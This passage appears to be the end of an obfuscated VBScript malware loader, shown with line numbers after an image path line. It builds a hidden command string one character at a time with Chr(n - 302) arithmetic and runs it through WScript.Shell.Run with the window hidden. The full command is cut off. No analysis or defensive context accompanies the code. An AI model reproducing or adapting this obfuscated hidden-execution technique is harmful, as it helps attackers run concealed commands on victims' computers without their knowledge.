 2944 ffhvgwa 422
2945 ffhvgwa 334
2946 ffhvgwa 338
2947 ffhvgwa 399
2948 ffhvgwa 361
2949 End Function
2950 Function ufaex (zwga)
2951 CreateObject("WScript.Shell").Run zwga, svcvjxge
2952 End Function
2953 fjuu = ""
2954 svcvjxge = 0
2955 Function ffhvgwa (zwga)
2956 tibc = fjuu & ( ("") )
2957 fjuu = tibc & Chr( (zwga - 302) )
2958 End Function
2959 dvwhieg
2960 ufaex fjuu